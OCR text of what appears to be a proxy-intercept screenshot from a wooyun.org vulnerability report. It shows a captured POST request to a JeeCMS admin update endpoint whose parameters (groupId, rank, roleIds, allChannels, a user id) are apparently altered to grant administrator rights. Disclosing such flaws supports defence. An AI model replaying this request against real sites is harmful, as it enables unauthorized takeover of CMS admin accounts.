 request to http://127.0.0.1:8080
forward drop intercept is on action
raw params headers hex
POST request to /jeeadmin/jeecms/admin_local/o_update.do
type name value
cookie JSESSIONID 0C737D71909D33745621672CCA6222C4
cookie clientlanguage zh_CN
body email
body password
body groupId 1
body rank 6
body disabled false
body realname
body gender
body selfAdmin false
body viewonlyAdmin false
body roleIds 1
body steps 1
body allChannels true
body id 8
www.wooyun.org